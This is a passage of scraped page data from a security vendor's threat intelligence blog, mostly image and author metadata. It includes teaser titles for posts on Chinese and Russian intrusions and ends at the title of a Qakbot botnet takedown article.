1020px)\",\"type\":\"image/webp\",\"width\":310,\"height\":207},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_medium/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=ImuCTRS9 1x, https://www.security.com/sites/default/files/styles/blogs_hero_related_medium_2x/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=PIkXmIOi 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":480,\"height\":320},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_small/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=cvsQoeWs 1x, https://www.security.com/sites/default/files/styles/blogs_hero_related_small_2x/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=VbhizsQ0 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":690,\"height\":460}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_small/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=cvsQoeWs\"},\"blogs_teaser\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_teaser_medium/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=i6LOWhgz 1x, https://www.security.com/sites/default/files/styles/blogs_hero_teaser_medium_2x/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=aFX_CLRS 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1200,\"height\":600},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_teaser_small/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=gHH6zFwQ 1x, https://www.security.com/sites/default/files/styles/blogs_hero_teaser_small_2x/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=5iUqKtJ0 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":600}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_teaser_small/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=gHH6zFwQ\"}},\"blog\":{\"id\":\"221\",\"uuid\":\"98d85deb-1b43-4684-aac0-2596ab470d2f\",\"language\":\"en\",\"urlAlias\":\"/blog/threat-intelligence\",\"title\":\"Threat Intelligence - All Divisions\",\"description\":\"Track emerging threats with frontline intel straight from the industry's top Threat Hunters.\",\"socialLinks\":[{\"service\":\"twitter\",\"url\":\"https://twitter.com/threatintel\"},{\"service\":\"linkedin\",\"url\":\"https://www.linkedin.com/company/symantec\"}],\"subscriptionListId\":\"blogs-digest\",\"isLanguageBlog\":false,\"showOnHomePage\":true,\"hideFromMenus\":false,\"channelImage\":\"\",\"displayName\":\"Threat Intelligence\"},\"createdDate\":\"2025-11-19T11:00:00+00:00\",\"createdFriendly\":\"11.19.2025\",\"createdYmd\":\"2025-11-19\",\"divisions\":[{\"title\":\"Symantec Enterprise\",\"alias\":\"/division/symantec-enterprise\"}]},{\"id\":\"18804\",\"urlAlias\":\"/blog-post/china-apt-us-policy\",\"postUrl\":\"https://www.security.com/blog-post/china-apt-us-policy\",\"title\":\"China-linked Actors Maintain Focus on Organizations Influencing U.S. Policy\",\"created\":\"1762426800\",\"subtitle\":\"Recent compromise of a non-profit organization reflects continued interest in U.S. policy.\",\"authors\":[{\"socialLinks\":[],\"bio\":\"The Threat Hunter Team is a group of security experts within Broadcom whose mission is to investigate targeted attacks, drive enhanced protection in Symantec and Carbon Black products, and offer analysis that helps customers respond to attacks.\",\"displayName\":\"Threat Hunter Team\",\"title\":\"Symantec and Carbon Black\",\"picture\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_author_bio_large/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=0czhl3gL 1x, https://www.security.com/sites/default/files/styles/blogs_author_bio_large_2x/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=e65lX9T7 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":425,\"height\":425},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_author_bio_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=w8Rg1PQZ 1x, https://www.security.com/sites/default/files/styles/blogs_author_bio_small_2x/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=ElOaN5mG 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":120,\"height\":120}],\"caption\":\"\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_author_bio_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=w8Rg1PQZ\"},\"thumbnail\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_author_avatar_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=yMcB1DYB 1x, https://www.security.com/sites/default/files/styles/blogs_author_avatar_small_2x/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=H2VWJd8e 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":120,\"height\":120}],\"caption\":\"\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_author_avatar_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=yMcB1DYB\"}}],\"contributingAuthors\":[],\"products\":[],\"paragraphs\":[{\"bundle\":\"rich_text\",\"content\":\"$2e\"},{\"bundle\":\"recommended_blog_post\",\"post\":{\"urlAlias\":\"/blog-post/us-china-espionage\",\"postUrl\":\"https://www.security.com/blog-post/us-china-espionage\",\"title\":\"U.S. Organization in China Targeted by Attackers\",\"subtitle\":\"Large U.S. organization was the subject of a four-month-long intrusion by China-based attackers.\",\"created\":\"1733396400\",\"createdDate\":\"2024-12-05T11:00:00+00:00\",\"createdFriendly\":\"12.05.2024\",\"createdYmd\":\"2024-12-05\",\"timeToRead\":\"9\",\"heroImage\":{\"blogs_recommended_bundle\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_bundle_medium/public/2024-12/Hero-881770198.jpg.webp?h=aca2d404\u0026itok=L6bttVVa 1x, https://www.security.com/sites/default/files/styles/blogs_bundle_medium_2x/public/2024-12/Hero-881770198.jpg.webp?h=aca2d404\u0026itok=7YzycfPb 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":430,\"height\":270},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_bundle_small/public/2024-12/Hero-881770198.jpg.webp?h=aca2d404\u0026itok=KTeqVsew 1x, https://www.security.com/sites/default/files/styles/blogs_bundle_small_2x/public/2024-12/Hero-881770198.jpg.webp?h=aca2d404\u0026itok=R2hUAO7Y 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":340,\"height\":220}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_bundle_small/public/2024-12/Hero-881770198.jpg.webp?h=aca2d404\u0026itok=KTeqVsew\"}},\"heroVideo\":\"\",\"audio\":false,\"video\":false,\"blog\":{\"title\":\"Threat Intelligence - All Divisions\",\"urlAlias\":\"/blog/threat-intelligence\"},\"language\":\"en\",\"socialMediaMetaImage\":\"https://www.security.com/sites/default/files/styles/social_media_meta/public/2024-12/Hero-881770198.jpg?h=aca2d404\u0026itok=wbwF38y3\",\"divisions\":[{\"title\":\"Symantec Enterprise\",\"alias\":\"/division/symantec-enterprise\"}]}}],\"itemState\":\"published\",\"heroVideo\":\"\",\"timeToRead\":\"6\",\"translations\":[],\"originalLanguagePost\":{},\"mediaType\":{\"video\":false,\"audio\":false},\"socialMediaMetaImage\":\"https://www.security.com/sites/default/files/styles/social_media_meta/public/2025-11/Main%20Image.jpg?h=45c9f300\u0026itok=5VAFw175\",\"language\":\"en\",\"heroImage\":{\"default\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=31Nhze1F 1x, https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide_2x/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=EBmNTPlh 2x\",\"media\":\"(min-width: 1900px)\",\"type\":\"image/webp\",\"width\":1900,\"height\":1100},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_wide/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=b2kNrHoj 1x, https://www.security.com/sites/default/files/styles/blogs_hero_wide_2x/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=YSZC1nyk 2x\",\"media\":\"(min-width: 1400px)\",\"type\":\"image/webp\",\"width\":1425,\"height\":740},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_large/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=V3b1FoNf 1x, https://www.security.com/sites/default/files/styles/blogs_hero_large_2x/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=ezZrG-VB 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":1600,\"height\":1000},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_medium/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=oEyYv4nr 1x, https://www.security.com/sites/default/files/styles/blogs_hero_medium_2x/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=Xp7z9PJC 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1020,\"height\":630},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_small/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=7xgA7Lb0 1x, https://www.security.com/sites/default/files/styles/blogs_hero_small_2x/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=Al-CWcT5 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":400},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=2gFWabHo 1x, https://www.security.com/sites/default/files/styles/blogs_hero_tiny_2x/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=WtZ8V8Wb 2x\",\"type\":\"image/webp\",\"width\":420,\"height\":350}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=2gFWabHo\"},\"blogs_hero_feature\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=31Nhze1F 1x, https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide_2x/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=EBmNTPlh 2x\",\"media\":\"(min-width: 1900px)\",\"type\":\"image/webp\",\"width\":1900,\"height\":1100},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_wide/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=b2kNrHoj 1x, https://www.security.com/sites/default/files/styles/blogs_hero_wide_2x/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=YSZC1nyk 2x\",\"media\":\"(min-width: 1400px)\",\"type\":\"image/webp\",\"width\":1425,\"height\":740},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_large/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=V3b1FoNf 1x, https://www.security.com/sites/default/files/styles/blogs_hero_large_2x/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=ezZrG-VB 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":1600,\"height\":1000},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_medium/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=oEyYv4nr 1x, https://www.security.com/sites/default/files/styles/blogs_hero_medium_2x/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=Xp7z9PJC 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1020,\"height\":630},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_small/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=7xgA7Lb0 1x, https://www.security.com/sites/default/files/styles/blogs_hero_small_2x/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=Al-CWcT5 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":400},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=2gFWabHo 1x, https://www.security.com/sites/default/files/styles/blogs_hero_tiny_2x/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=WtZ8V8Wb 2x\",\"type\":\"image/webp\",\"width\":420,\"height\":350}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=2gFWabHo\"},\"blogs_related\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_large/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=W2YSy2za 1x, https://www.security.com/sites/default/files/styles/blogs_hero_related_large_2x/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=fVmyFZM6 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":310,\"height\":207},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_medium/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=uPcxaPUU 1x, https://www.security.com/sites/default/files/styles/blogs_hero_related_medium_2x/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=Rg75wnbm 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":480,\"height\":320},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_small/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=rrtHqQSx 1x, https://www.security.com/sites/default/files/styles/blogs_hero_related_small_2x/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=94BivIWF 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":690,\"height\":460}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_small/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=rrtHqQSx\"},\"blogs_teaser\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_teaser_medium/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=M-YcuUMJ 1x, https://www.security.com/sites/default/files/styles/blogs_hero_teaser_medium_2x/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=oWPUPfZT 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1200,\"height\":600},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_teaser_small/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=UPcCd9Nt 1x, https://www.security.com/sites/default/files/styles/blogs_hero_teaser_small_2x/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=0b9WPadK 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":600}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_teaser_small/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=UPcCd9Nt\"}},\"blog\":{\"id\":\"221\",\"uuid\":\"98d85deb-1b43-4684-aac0-2596ab470d2f\",\"language\":\"en\",\"urlAlias\":\"/blog/threat-intelligence\",\"title\":\"Threat Intelligence - All Divisions\",\"description\":\"Track emerging threats with frontline intel straight from the industry's top Threat Hunters.\",\"socialLinks\":[{\"service\":\"twitter\",\"url\":\"https://twitter.com/threatintel\"},{\"service\":\"linkedin\",\"url\":\"https://www.linkedin.com/company/symantec\"}],\"subscriptionListId\":\"blogs-digest\",\"isLanguageBlog\":false,\"showOnHomePage\":true,\"hideFromMenus\":false,\"channelImage\":\"\",\"displayName\":\"Threat Intelligence\"},\"createdDate\":\"2025-11-06T11:00:00+00:00\",\"createdFriendly\":\"11.06.2025\",\"createdYmd\":\"2025-11-06\",\"divisions\":[{\"title\":\"Symantec Enterprise\",\"alias\":\"/division/symantec-enterprise\"}]},{\"id\":\"18790\",\"urlAlias\":\"/blog-post/ukraine-russia-attacks\",\"postUrl\":\"https://www.security.com/blog-post/ukraine-russia-attacks\",\"title\":\"Ukrainian Organizations Still Heavily Targeted by Russian Attacks\",\"created\":\"1761735600\",\"subtitle\":\"Attackers are gaining access using a custom, Sandworm-linked webshell and are making heavy use of Living-off-the-Land tactics to maintain persistent access.\",\"authors\":[{\"socialLinks\":[],\"bio\":\"The Threat Hunter Team is a group of security experts within Broadcom whose mission is to investigate targeted attacks, drive enhanced protection in Symantec and Carbon Black products, and offer analysis that helps customers respond to attacks.\",\"displayName\":\"Threat Hunter Team\",\"title\":\"Symantec and Carbon Black\",\"picture\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_author_bio_large/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=0czhl3gL 1x, https://www.security.com/sites/default/files/styles/blogs_author_bio_large_2x/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=e65lX9T7 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":425,\"height\":425},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_author_bio_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=w8Rg1PQZ 1x, https://www.security.com/sites/default/files/styles/blogs_author_bio_small_2x/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=ElOaN5mG 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":120,\"height\":120}],\"caption\":\"\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_author_bio_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=w8Rg1PQZ\"},\"thumbnail\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_author_avatar_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=yMcB1DYB 1x, https://www.security.com/sites/default/files/styles/blogs_author_avatar_small_2x/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=H2VWJd8e 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":120,\"height\":120}],\"caption\":\"\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_author_avatar_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=yMcB1DYB\"}}],\"contributingAuthors\":[],\"products\":[],\"paragraphs\":[{\"bundle\":\"rich_text\",\"content\":\"$2f\"}],\"itemState\":\"published\",\"heroVideo\":\"\",\"timeToRead\":\"9\",\"translations\":[],\"originalLanguagePost\":{},\"mediaType\":{\"video\":false,\"audio\":false},\"socialMediaMetaImage\":\"https://www.security.com/sites/default/files/styles/social_media_meta/public/2025-10/GettyImages-1324734533.jpg?h=b39c5fef\u0026itok=xqyeuwxy\",\"language\":\"en\",\"heroImage\":{\"default\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=rZ8YC0RQ 1x, https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide_2x/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=4D8CMQUr 2x\",\"media\":\"(min-width: 1900px)\",\"type\":\"image/webp\",\"width\":1900,\"height\":1100},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_wide/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=7SdJTKiI 1x, https://www.security.com/sites/default/files/styles/blogs_hero_wide_2x/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=7SS_cOOP 2x\",\"media\":\"(min-width: 1400px)\",\"type\":\"image/webp\",\"width\":1425,\"height\":740},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_large/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=VZtugc__ 1x, https://www.security.com/sites/default/files/styles/blogs_hero_large_2x/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=d-VgWUiu 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":1600,\"height\":1000},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_medium/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=1wzkCULM 1x, https://www.security.com/sites/default/files/styles/blogs_hero_medium_2x/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=bP84Cmcy 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1020,\"height\":630},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_small/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=HKcMr0kS 1x, https://www.security.com/sites/default/files/styles/blogs_hero_small_2x/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=z66l_5-x 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":400},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=_37xFRxl 1x, https://www.security.com/sites/default/files/styles/blogs_hero_tiny_2x/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=cJ0Ysfka 2x\",\"type\":\"image/webp\",\"width\":420,\"height\":350}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=_37xFRxl\"},\"blogs_hero_feature\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=rZ8YC0RQ 1x, https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide_2x/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=4D8CMQUr 2x\",\"media\":\"(min-width: 1900px)\",\"type\":\"image/webp\",\"width\":1900,\"height\":1100},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_wide/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=7SdJTKiI 1x, https://www.security.com/sites/default/files/styles/blogs_hero_wide_2x/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=7SS_cOOP 2x\",\"media\":\"(min-width: 1400px)\",\"type\":\"image/webp\",\"width\":1425,\"height\":740},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_large/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=VZtugc__ 1x, https://www.security.com/sites/default/files/styles/blogs_hero_large_2x/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=d-VgWUiu 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":1600,\"height\":1000},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_medium/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=1wzkCULM 1x, https://www.security.com/sites/default/files/styles/blogs_hero_medium_2x/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=bP84Cmcy 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1020,\"height\":630},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_small/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=HKcMr0kS 1x, https://www.security.com/sites/default/files/styles/blogs_hero_small_2x/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=z66l_5-x 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":400},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=_37xFRxl 1x, https://www.security.com/sites/default/files/styles/blogs_hero_tiny_2x/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=cJ0Ysfka 2x\",\"type\":\"image/webp\",\"width\":420,\"height\":350}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=_37xFRxl\"},\"blogs_related\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_large/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=TRNBaJPg 1x, https://www.security.com/sites/default/files/styles/blogs_hero_related_large_2x/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=P39zn8wk 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":310,\"height\":207},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_medium/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=WN3UpDW_ 1x, https://www.security.com/sites/default/files/styles/blogs_hero_related_medium_2x/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=y1jMWrBF 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":480,\"height\":320},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_small/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=HGNsz8zD 1x, https://www.security.com/sites/default/files/styles/blogs_hero_related_small_2x/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=TrvKV19l 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":690,\"height\":460}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_small/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=HGNsz8zD\"},\"blogs_teaser\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_teaser_medium/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=MHHkDRkm 1x, https://www.security.com/sites/default/files/styles/blogs_hero_teaser_medium_2x/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=Ho-Uf9TN 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1200,\"height\":600},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_teaser_small/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=7A_a8Mz1 1x, https://www.security.com/sites/default/files/styles/blogs_hero_teaser_small_2x/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=tgzBDJQk 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":600}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_teaser_small/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=7A_a8Mz1\"}},\"blog\":{\"id\":\"221\",\"uuid\":\"98d85deb-1b43-4684-aac0-2596ab470d2f\",\"language\":\"en\",\"urlAlias\":\"/blog/threat-intelligence\",\"title\":\"Threat Intelligence - All Divisions\",\"description\":\"Track emerging threats with frontline intel straight from the industry's top Threat Hunters.\",\"socialLinks\":[{\"service\":\"twitter\",\"url\":\"https://twitter.com/threatintel\"},{\"service\":\"linkedin\",\"url\":\"https://www.linkedin.com/company/symantec\"}],\"subscriptionListId\":\"blogs-digest\",\"isLanguageBlog\":false,\"showOnHomePage\":true,\"hideFromMenus\":false,\"channelImage\":\"\",\"displayName\":\"Threat Intelligence\"},\"createdDate\":\"2025-10-29T11:00:00+00:00\",\"createdFriendly\":\"10.29.2025\",\"createdYmd\":\"2025-10-29\",\"divisions\":[{\"title\":\"Symantec Enterprise\",\"alias\":\"/division/symantec-enterprise\"}]}]},\"createdDate\":\"2023-08-29T17:56:30+00:00\",\"createdFriendly\":\"08.29.2023\",\"createdYmd\":\"2023-08-29\",\"divisions\":[{\"title\":\"Symantec Enterprise\",\"alias\":\"/division/symantec-enterprise\"}]}}]\n"])</script><script>self.__next_f.push([1,"30:I[6869,[],\"IconMark\"]\n8:null\n"])</script><script>self.__next_f.push([1,"c:[[\"$\",\"title\",\"0\",{\"children\":\"Qakbot: Takedown Operation Dismantles Botnet Infrastructure  | SECURITY.COM\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Botnet was one of the most prolific malware distribution 